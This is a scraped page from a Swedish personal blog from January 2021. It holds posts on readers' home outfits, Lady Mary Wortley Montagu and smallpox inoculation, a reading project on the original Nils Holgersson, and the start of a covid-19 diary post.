<figure id="attachment_40683" aria-describedby="caption-attachment-40683" style="width: 630px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/koftaoutfit.jpg"><img loading="lazy" decoding="async" class="wp-image-40683 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/koftaoutfit-630x1030.jpg" alt="" width="630" height="1030" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/koftaoutfit-630x1030.jpg 630w, https://lotten.se/wordpress/wp-content/uploads/2021/01/koftaoutfit-183x300.jpg 183w, https://lotten.se/wordpress/wp-content/uploads/2021/01/koftaoutfit-768x1256.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/01/koftaoutfit-939x1536.jpg 939w, https://lotten.se/wordpress/wp-content/uploads/2021/01/koftaoutfit.jpg 1121w" sizes="auto, (max-width: 630px) 100vw, 630px" /></a><figcaption id="caption-attachment-40683" class="wp-caption-text">”Jag är oerhört snyggt klädd i svart klänning, rosa angorakofta från 1986 med bortopererads axelvaddar.” (Orangeluvan i Högdalen.)</figcaption></figure>
<figure id="attachment_40682" aria-describedby="caption-attachment-40682" style="width: 773px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/lottenshemmaoutfit-scaled.jpg"><img loading="lazy" decoding="async" class="wp-image-40682 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/lottenshemmaoutfit-773x1030.jpg" alt="" width="773" height="1030" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/lottenshemmaoutfit-773x1030.jpg 773w, https://lotten.se/wordpress/wp-content/uploads/2021/01/lottenshemmaoutfit-225x300.jpg 225w, https://lotten.se/wordpress/wp-content/uploads/2021/01/lottenshemmaoutfit-768x1024.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/01/lottenshemmaoutfit-1152x1536.jpg 1152w, https://lotten.se/wordpress/wp-content/uploads/2021/01/lottenshemmaoutfit-1536x2048.jpg 1536w, https://lotten.se/wordpress/wp-content/uploads/2021/01/lottenshemmaoutfit-scaled.jpg 1920w" sizes="auto, (max-width: 773px) 100vw, 773px" /></a><figcaption id="caption-attachment-40682" class="wp-caption-text">Jag (fnittrande i sängen förstås) med löpartajts, basketshorts, knäskydd och varma strumpor. Upptill är jag propert svart och vit emedan jag har Zoomundervisat.</figcaption></figure>
<p>Hemma-outfit. Pah!</p>
<p>Pssst. Om ni vill bli vara med på bild här, så mejla <a href="mailto:lotten@bergman.com">lotten@bergman.com</a>!</p>
<hr />
<figure id="attachment_40686" aria-describedby="caption-attachment-40686" style="width: 773px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/20210127_095541-scaled.jpeg"><img loading="lazy" decoding="async" class="wp-image-40686 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/20210127_095541-773x1030.jpeg" alt="" width="773" height="1030" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/20210127_095541-773x1030.jpeg 773w, https://lotten.se/wordpress/wp-content/uploads/2021/01/20210127_095541-225x300.jpeg 225w, https://lotten.se/wordpress/wp-content/uploads/2021/01/20210127_095541-768x1024.jpeg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/01/20210127_095541-1152x1536.jpeg 1152w, https://lotten.se/wordpress/wp-content/uploads/2021/01/20210127_095541-1536x2048.jpeg 1536w, https://lotten.se/wordpress/wp-content/uploads/2021/01/20210127_095541-scaled.jpeg 1920w" sizes="auto, (max-width: 773px) 100vw, 773px" /></a><figcaption id="caption-attachment-40686" class="wp-caption-text">&#8221;Utvecklingssamtal i Meet. Gråmelerad trikå kan aldrig bli fel och jag piffar upp med klatschigt knallrosa yllesockar. Upptill bär jag t-shirt med en djurmönstrad velourponcho värdig en M*ntaz*mi utanpå.&#8221; (Skellefteå.)</figcaption></figure>
<figure id="attachment_40773" aria-describedby="caption-attachment-40773" style="width: 773px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/20210128_095923-scaled.jpg"><img loading="lazy" decoding="async" class="size-large wp-image-40773" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/20210128_095923-773x1030.jpg" alt="" width="773" height="1030" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/20210128_095923-773x1030.jpg 773w, https://lotten.se/wordpress/wp-content/uploads/2021/01/20210128_095923-225x300.jpg 225w, https://lotten.se/wordpress/wp-content/uploads/2021/01/20210128_095923-768x1024.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/01/20210128_095923-1152x1536.jpg 1152w, https://lotten.se/wordpress/wp-content/uploads/2021/01/20210128_095923-1536x2048.jpg 1536w, https://lotten.se/wordpress/wp-content/uploads/2021/01/20210128_095923-scaled.jpg 1920w" sizes="auto, (max-width: 773px) 100vw, 773px" /></a><figcaption id="caption-attachment-40773" class="wp-caption-text">&#8221;Termobyxor, tröja från Fantomen på operan i Stockholm i början på 90- talet. Katten Lucifer tryckte av kameran själv. Vet inte hur han bar sig åt.&#8221; (Göteborg.)</figcaption></figure>
<figure id="attachment_40775" aria-describedby="caption-attachment-40775" style="width: 416px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/975C163DDF77495FA65478BD99B4C3B8.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-40775" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/975C163DDF77495FA65478BD99B4C3B8.jpg" alt="" width="416" height="458" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/975C163DDF77495FA65478BD99B4C3B8.jpg 416w, https://lotten.se/wordpress/wp-content/uploads/2021/01/975C163DDF77495FA65478BD99B4C3B8-272x300.jpg 272w" sizes="auto, (max-width: 416px) 100vw, 416px" /></a><figcaption id="caption-attachment-40775" class="wp-caption-text">Från tå till topp: Svarta stödstrumpor. Bruna strumpbyxor i banlon från förra milleniet. Utanför bild: Svart v-ringad, långärmad rea-tröja. Lagom ofräscht hår för att matcha outfiten. (Luleå.)</figcaption></figure>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2021/01/vad-har-ni-pa-er-hemma.html" data-a2a-title="Vad har ni på er hemma?"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2021%2F01%2Fvad-har-ni-pa-er-hemma.html&amp;linkname=Vad%20har%20ni%20p%C3%A5%20er%20hemma%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2021%2F01%2Fvad-har-ni-pa-er-hemma.html&amp;linkname=Vad%20har%20ni%20p%C3%A5%20er%20hemma%3F" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2021/01/vad-har-ni-pa-er-hemma.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>66 kommentarer</a></span>		</div>
	</article>
	</div><div class="post-40665 post type-post status-publish format-standard hentry category-bloggen tag-corona tag-historia tag-kvinnohistoria tag-pandemi tag-vaccin entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2021/01/vem-var-lady-mary-wortley-montagu.html">Vem var Lady Mary Wortley Montagu?</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2021/01'>24 januari 2021 17:02</a></span></span>		</div>
		<div class="post-content">
			<p>Ibland tänker jag lite brutalt att om corona hade vanställt oss – påverkat utseendet såsom smittkoppor gjorde – kanske den moderna människan hade tagit lite mer hänsyn till restriktioner och råd samt smittspridning. Kanske hade det bara räckt med att ögonfransarna föll av eller att näsan ruttnade lite?</p>
<p>Igår såg jag 20 fullvuxna män drälla in i en liten gympasal för att lira innebandy. Måhända är de immuna, måhända är de vaccinerade som varande i riskgrupp … vad vet jag.</p>
<p>Och detta leder oss naturligtvis in på ämnet smittkoppsvaccin!</p>
<p>Lady Mary Wortley Montagu (1689–1762) var en synnerligen vacker och välformulerad engelsk författare av fin familj. Enligt <a href="https://sv.wikipedia.org/wiki/Nordisk_familjebok">Ugglan</a> var hon ”mycket firad för sin fägring och omfattande klassiska bildning”, vilket jag finner trösterikt inför framtiden när inte längre fägringen är slående, utan istället min förhoppningsvis införskaffade klassiska bildning.</p>
<figure id="attachment_40670" aria-describedby="caption-attachment-40670" style="width: 623px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/Jonathan_Richardson_d._J._001.jpg"><img loading="lazy" decoding="async" class="wp-image-40670 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/Jonathan_Richardson_d._J._001-623x1030.jpg" alt="" width="623" height="1030" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/Jonathan_Richardson_d._J._001-623x1030.jpg 623w, https://lotten.se/wordpress/wp-content/uploads/2021/01/Jonathan_Richardson_d._J._001-182x300.jpg 182w, https://lotten.se/wordpress/wp-content/uploads/2021/01/Jonathan_Richardson_d._J._001-768x1269.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/01/Jonathan_Richardson_d._J._001-930x1536.jpg 930w, https://lotten.se/wordpress/wp-content/uploads/2021/01/Jonathan_Richardson_d._J._001.jpg 1000w" sizes="auto, (max-width: 623px) 100vw, 623px" /></a><figcaption id="caption-attachment-40670" class="wp-caption-text">Den unga Mary. (Av Jonathan Richardson d.y.)</figcaption></figure>
<p>Hon drömde om stordåd och utbildning, men när hennes uppmuntrande mamma dog när Mary bara var sex år, fick den inte lika glada farmodern ta hand om henne. Två år senare dog även hon, och vips fick den då inte alls glade pappan ta sitt ansvar – han som inte alls trodde på tramset att kvinnor skulle kunna utbildas.</p>
<p>Mary gjorde lite som hon ville, var frispråkig och envis och rymde med en man efter flera års brevskrivande dem emellan, och gifte sig. Sedan fick hon en son samt smittkoppor.</p>
<p>Två år tidigare hade hennes bror dött i samma sjukdom, men Mary överlevde – om än ärrad i både ansikte och själ. När hennes make blev ambassadör i Konstantinopel, följde hon med dit och skrev böcker, artiklar och brev om turkiska vanor och det fantastiska faktum att kvinnorna faktiskt inte hade korsett. Innan familjen Montagu vände tillbaka till England (som från 1707 heter Storbritannien), såg hon till att den femårige sonen som förste engelsman i världen <a href="https://sv.wikipedia.org/wiki/Variolisation">ympades</a> med smittkoppor.</p>
<figure id="attachment_40669" aria-describedby="caption-attachment-40669" style="width: 440px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/440px-Lady_Mary_Wortley_Montagu_with_her_son_Edward_by_Jean_Baptiste_Vanmour.jpg"><img loading="lazy" decoding="async" class="wp-image-40669 size-full" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/440px-Lady_Mary_Wortley_Montagu_with_her_son_Edward_by_Jean_Baptiste_Vanmour.jpg" alt="" width="440" height="717" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/440px-Lady_Mary_Wortley_Montagu_with_her_son_Edward_by_Jean_Baptiste_Vanmour.jpg 440w, https://lotten.se/wordpress/wp-content/uploads/2021/01/440px-Lady_Mary_Wortley_Montagu_with_her_son_Edward_by_Jean_Baptiste_Vanmour-184x300.jpg 184w" sizes="auto, (max-width: 440px) 100vw, 440px" /></a><figcaption id="caption-attachment-40669" class="wp-caption-text">Sonen och Mary i Konstantinopel runt 1617.</figcaption></figure>
<p>Dödligheten var 2 % (att jämföra med 15-procentig dödlighet om man blev sjuk), så Mary tog en risk – men hon litade på turkarna och deras erfarenheter. (<a href="https://en.wikipedia.org/wiki/Edward_Wortley_Montagu_(traveller)">Sonen</a> [som hette Edward som sin far] överlevde och blev en välutbildad, flerspråkig kriminell man som inte fick ärva sina föräldrar.)</p>
<p>Väl tillbaka i England började Mary Wortley Montagu propagera för denna ympning, men mötte starkt motstånd eftersom engelsmän av tradition då inte litade på medicinska rön från det mystiska Orienten. Den lilla <a href="https://en.wikipedia.org/wiki/Mary_Stuart,_Countess_of_Bute">dottern</a> ympades 1721 även hon i samband med att smittkoppor härjade i nästan hela världen. (Denna dotter [som hette Mary som sin mor] överlevde och blev en omtyckt, välutbildad elvabarnsmor som fick ärva sina föräldrar.)</p>
<p>Mary Wortley Montagu fortsatte att tala väl om ympningen, och lyckades till slut övertyga folket i Boston, USA, som drabbades hårt av smittkopporna. Hemma i England föll man till föga och lät sju dödsdömda fångar slippa döden om de testade smittkoppsympningen – alla sju överlevde och släpptes ut ur fängelset. Vilket i förlängningen ledde till att Edward Jenner uppfann smittkoppsvaccinet 1796 eftersom … äh, <a href="https://sv.wikipedia.org/wiki/Edward_Jenner">läs mer här</a>!</p>
<figure id="attachment_40666" aria-describedby="caption-attachment-40666" style="width: 808px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/18firth_Pope.jpg"><img loading="lazy" decoding="async" class="wp-image-40666 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/18firth_Pope-808x1030.jpg" alt="" width="808" height="1030" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/18firth_Pope-808x1030.jpg 808w, https://lotten.se/wordpress/wp-content/uploads/2021/01/18firth_Pope-235x300.jpg 235w, https://lotten.se/wordpress/wp-content/uploads/2021/01/18firth_Pope-768x979.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/01/18firth_Pope.jpg 939w" sizes="auto, (max-width: 808px) 100vw, 808px" /></a><figcaption id="caption-attachment-40666" class="wp-caption-text">(Av William Powell Frith 1852.) Alexander Pope förklarar sin kärlek till Lady Mary, som svarar genom att skratta honom rakt upp i ansiktet.</figcaption></figure>
<p>Men hur gick det för den åldrande Mary? Jo, hon lämnade det engelska regnet, maken och de vuxna barnen 1739 för att lindra en besvärande hudsjukdom i det lite varmare Frankrike – och levde loppan med friare och fester ända till 1761, när hennes make dog och hon vände åter till England. Efter en förfärligt lång och strapatsrik samt väldokumenterad resa hann hon bekanta sig med sin elva barnbarn innan hon själv dog 1762.</p>
<p>Avslutningsvis ett perfekt citat. Mary Wortley Montagu skrev till stackars Alexander Pope:</p>
<p><em>”Satire should, like a polished razor keen, wound with a touch that&#8217;s scarcely felt or seen.”</em></p>
<p>Apropå pandemier och sånt – när kommer Hollywoodfilmen om henne, tror ni?</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2021/01/vem-var-lady-mary-wortley-montagu.html" data-a2a-title="Vem var Lady Mary Wortley Montagu?"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2021%2F01%2Fvem-var-lady-mary-wortley-montagu.html&amp;linkname=Vem%20var%20Lady%20Mary%20Wortley%20Montagu%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2021%2F01%2Fvem-var-lady-mary-wortley-montagu.html&amp;linkname=Vem%20var%20Lady%20Mary%20Wortley%20Montagu%3F" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2021/01/vem-var-lady-mary-wortley-montagu.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>34 kommentarer</a></span>		</div>
	</article>
	</div><div class="post-40643 post type-post status-publish format-standard hentry category-bloggen tag-bok tag-lasa tag-projekt tag-selma-lagerlof entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2021/01/nils-holgersson-is-in-da-house.html">Nils Holgersson is in da house!</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2021/01'>19 januari 2021 22:31</a></span></span>		</div>
		<div class="post-content">
			<p><strong>Nu ska ni få vara med om ett experiment!</strong></p>
<figure id="attachment_40649" aria-describedby="caption-attachment-40649" style="width: 824px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/lagerlof_portratt1.jpg"><img loading="lazy" decoding="async" class="wp-image-40649 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/lagerlof_portratt1-824x1030.jpg" alt="" width="824" height="1030" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/lagerlof_portratt1-824x1030.jpg 824w, https://lotten.se/wordpress/wp-content/uploads/2021/01/lagerlof_portratt1-240x300.jpg 240w, https://lotten.se/wordpress/wp-content/uploads/2021/01/lagerlof_portratt1-768x960.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/01/lagerlof_portratt1.jpg 1079w" sizes="auto, (max-width: 824px) 100vw, 824px" /></a><figcaption id="caption-attachment-40649" class="wp-caption-text">En inte så vanlig bild av Selma Lagerlöf från 1887, när hon valde att ha en kort ”pojkfrisyr”.</figcaption></figure>
<p>Selma Lagerlöf (1858–1940) fick Nobelpriset 1909, men det som alltid har fascinerat mig mer är det faktum att hon skrev ”Nils Holgerssons underbara resa genom Sverige” med nystavning 1906–07. Det är lite som om jag skulle fortsätta att skriva kasjunöt (SAOL 2006–15) och dessutom dra till med</p>
<ul>
<li>påmmfritt</li>
<li>mysli</li>
<li>nesesär</li>
<li>syckel</li>
<li>axesoar</li>
<li>komite</li>
<li>jått</li>
<li>bäsch</li>
<li>tjid.</li>
</ul>
<p>Ni känner att det skaver, va? Men Selma fick ett uppdrag att skriva en lärobok i geografi strax efter den stora stavningsreformen 1906 (min favoritreform alla kategorier), och gjorde det med den äran – såpass lyckad blev satsningen att det inte bara blev ”en geografibok” av det hela utan en riktig roman, som översattes till drygt 60 språk. Kan jag ens rabbla 60 språk?</p>
<p>Nils utvecklas från att vara en ohängd odåga till att agera som en ansvarstagande yngling, men dessutom finns ett myller av berättelser och detaljrika skildringar av bonde- och fattigsverige. Den är stundtals ovanligt brutal och karg för att vara en barnbok – men det är ju med våra moderna ögons mått mätt. Verbens plural hänger kvar, men dem vänjer man sig snabbt vid.</p>
<div class="mceTemp"></div>
<p>Redan i första kapitlet får lille Nils en hurring så att han tuppar av:</p>
<blockquote><p>”Men i samma stund, som pojken gjorde detta, fick han en så förfärlig örfil, att han trodde huvudet skulle springa i bitar. Han for först mot ena väggen, sedan mot den andra, till sist sjönk han ner på golvet, och där blev han liggande sanslös.”</p></blockquote>
<p>Så får man skriva. Det är ju faktiskt inte på riktigt …</p>
<p>Men så kom revideringarna. Och ändringarna. Och strykningarna. (Med ett och annat korrigerat stavfel, förstås.) ”Nils Holgerssons underbara resa” krympte och krympte tills den nästan inte ens var en liten tumme hög eller en tågresa lång.</p>
<p>Och nu kommer projektbeskrivningen!</p>
<p>Läs boken! Gamla upplagan!<a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/item_777456_b698fc32a5.jpg"><img loading="lazy" decoding="async" class="size-large wp-image-40646 aligncenter" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/item_777456_b698fc32a5-1030x941.jpg" alt="" width="1030" height="941" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/item_777456_b698fc32a5-1030x941.jpg 1030w, https://lotten.se/wordpress/wp-content/uploads/2021/01/item_777456_b698fc32a5-328x300.jpg 328w, https://lotten.se/wordpress/wp-content/uploads/2021/01/item_777456_b698fc32a5-768x702.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/01/item_777456_b698fc32a5.jpg 1182w" sizes="auto, (max-width: 1030px) 100vw, 1030px" /></a>Originalupplagan möter inga som helst motstånd så länge man är okej med att läsa på skärm, för <a href="https://litteraturbanken.se/f%C3%B6rfattare/Lagerl%C3%B6fS/titlar/NilsHolgersson1/sida/-4/etext">Litteraturbanken</a> står till vår tjänst. Här i kommentatorsbåset eller i en av Ninja upprättad grupp på <a href="https://www.facebook.com/groups/117520063564528">Facebook</a> kan vi strössla kommentarer och citera samt ställa frågor och rabbla korrfel!</p>
<figure id="attachment_40651" aria-describedby="caption-attachment-40651" style="width: 773px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4042-scaled.jpeg"><img loading="lazy" decoding="async" class="wp-image-40651 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4042-773x1030.jpeg" alt="" width="773" height="1030" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4042-773x1030.jpeg 773w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4042-225x300.jpeg 225w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4042-768x1024.jpeg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4042-1152x1536.jpeg 1152w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4042-1536x2048.jpeg 1536w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_4042-scaled.jpeg 1920w" sizes="auto, (max-width: 773px) 100vw, 773px" /></a><figcaption id="caption-attachment-40651" class="wp-caption-text">Här är ett fynd från 1957!</figcaption></figure>
<figure id="attachment_40652" aria-describedby="caption-attachment-40652" style="width: 758px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/nh2.jpg"><img loading="lazy" decoding="async" class="wp-image-40652 size-full" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/nh2.jpg" alt="" width="758" height="334" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/nh2.jpg 758w, https://lotten.se/wordpress/wp-content/uploads/2021/01/nh2-470x207.jpg 470w" sizes="auto, (max-width: 758px) 100vw, 758px" /></a><figcaption id="caption-attachment-40652" class="wp-caption-text">Den är trogen originalet!</figcaption></figure>
<p>Biblioteken som pga. pandemilagarna har måst stänga, har ändå beställningstjänsterna kvar, så gå in på ert biblioteks sajt, beställ boken och hämta vid entrén! Men se till att ni lånar rätt, oavkortad upplaga!</p>
<figure id="attachment_40648" aria-describedby="caption-attachment-40648" style="width: 970px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/sallskapsspel_nh.jpg"><img loading="lazy" decoding="async" class="wp-image-40648 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/sallskapsspel_nh-970x1030.jpg" alt="" width="970" height="1030" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/sallskapsspel_nh-970x1030.jpg 970w, https://lotten.se/wordpress/wp-content/uploads/2021/01/sallskapsspel_nh-282x300.jpg 282w, https://lotten.se/wordpress/wp-content/uploads/2021/01/sallskapsspel_nh-768x816.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/01/sallskapsspel_nh.jpg 1156w" sizes="auto, (max-width: 970px) 100vw, 970px" /></a><figcaption id="caption-attachment-40648" class="wp-caption-text">Boken blev snabbt även ett sällskapsspel, som ibland dyker upp i slitna och tummade upplagor på auktioner.</figcaption></figure>
<p>Varför ska vi läsa Selma tillsammans? Ptja, om inte annat för att finna att Nils åkte på vildgåsen Akka blott i kapitel 4, 30 och 54. Resten av flygresan sitter han på tamgåsen Mårten – utom när han flyger med örnen Gorgo, kråkan Garm, korpen Bataki och storken Herr Ermenrich. (<a href="http://www.faktoider.nu/akka.html">Källa</a>.)</p>
<p>Off you go! Läs Selma och berätta hur det går! Pagineringen är lite olika i boken från 1957 och den digitala på Litteraturbanken, så vi får använda kapitelindelningen som hänvisning istället.</p>
<p>Tillbaka till Selmas hår nu.</p>
<figure id="attachment_40653" aria-describedby="caption-attachment-40653" style="width: 735px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/selmafrisyr.jpg"><img loading="lazy" decoding="async" class="size-large wp-image-40653" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/selmafrisyr-735x1030.jpg" alt="" width="735" height="1030" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/selmafrisyr-735x1030.jpg 735w, https://lotten.se/wordpress/wp-content/uploads/2021/01/selmafrisyr-214x300.jpg 214w, https://lotten.se/wordpress/wp-content/uploads/2021/01/selmafrisyr-768x1076.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/01/selmafrisyr.jpg 864w" sizes="auto, (max-width: 735px) 100vw, 735px" /></a><figcaption id="caption-attachment-40653" class="wp-caption-text">Jag är nämligen väldigt förtjust i hennes knut, och föreställer mig själv så här om 20 –30 år.</figcaption></figure>
<hr />
<p>Psst. Fel upplagor:<a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/fel_selma_nh-1.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-40654" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/fel_selma_nh-1-1030x921.jpg" alt="" width="1030" height="921" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/fel_selma_nh-1-1030x921.jpg 1030w, https://lotten.se/wordpress/wp-content/uploads/2021/01/fel_selma_nh-1-335x300.jpg 335w, https://lotten.se/wordpress/wp-content/uploads/2021/01/fel_selma_nh-1-768x687.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/01/fel_selma_nh-1-1536x1374.jpg 1536w, https://lotten.se/wordpress/wp-content/uploads/2021/01/fel_selma_nh-1.jpg 1574w" sizes="auto, (max-width: 1030px) 100vw, 1030px" /></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2021/01/nils-holgersson-is-in-da-house.html" data-a2a-title="Nils Holgersson is in da house!"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2021%2F01%2Fnils-holgersson-is-in-da-house.html&amp;linkname=Nils%20Holgersson%20is%20in%20da%20house%21" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2021%2F01%2Fnils-holgersson-is-in-da-house.html&amp;linkname=Nils%20Holgersson%20is%20in%20da%20house%21" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2021/01/nils-holgersson-is-in-da-house.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>96 kommentarer</a></span>		</div>
	</article>
	</div><div class="post-40620 post type-post status-publish format-standard has-post-thumbnail hentry category-bloggen tag-antikroppar tag-apotek tag-corona tag-covid-19 tag-frisk tag-sjuk tag-test tag-vaccination entry">
		<div class="featured-image"><a href="https://lotten.se/2021/01/covidtest-antikroppstest-och-vaccin.html" tabindex="-1">Covidtest, antikroppstest och vaccin<img width="920" height="400" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/iStock-1204033162-920x400-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/iStock-1204033162-920x400-1.jpg 920w, https://lotten.se/wordpress/wp-content/uploads/2021/01/iStock-1204033162-920x400-1-470x204.jpg 470w, https://lotten.se/wordpress/wp-content/uploads/2021/01/iStock-1204033162-920x400-1-768x334.jpg 768w" sizes="auto, (max-width: 920px) 100vw, 920px" /></a></div>	<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2021/01/covidtest-antikroppstest-och-vaccin.html">Covidtest, antikroppstest och vaccin</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2021/01'>14 januari 2021 22:23</a></span></span>		</div>
		<div class="post-content">
			<p>Ja, med den rubriken förstår ni att det kommer ännu en rapport om det historiska som vi just nu genomlever.</p>
<h2>Coronatajm!</h2>
<p>Rekapitulation: under december var alla sex i vår lilla bubbla (tre hushåll) sjuka i covid-19. Vi smittades i en obegriplig röra med en inkubationstid på två eller tio dagar. (Vi har analyserat!) Att två som dagligen pussas inte smittar varandra direkt är jättekonstigt. Att vi drabbades på helt olika sätt är jättekonstigt. Att man kan ha så obegripligt ont i musklerna är jättekonstigt.</p>
<p>Och att man kan vara så trött att man sover middag fem gånger på en dag fastän man inte har några andra symtom och faktiskt är friskförklarad är ju jättekonstigt.</p>
<p>Jag var noggrann med att för eftervärlden dokumentera, och vet att vi insjuknade i tur och ordning 5, 9, 11, 17, 22 och 23 december. Av våra tio gjorda coronatest var tre negativa, fastän vi var sjuka, och alla utom en fick sedan positivt testresultat.</p>
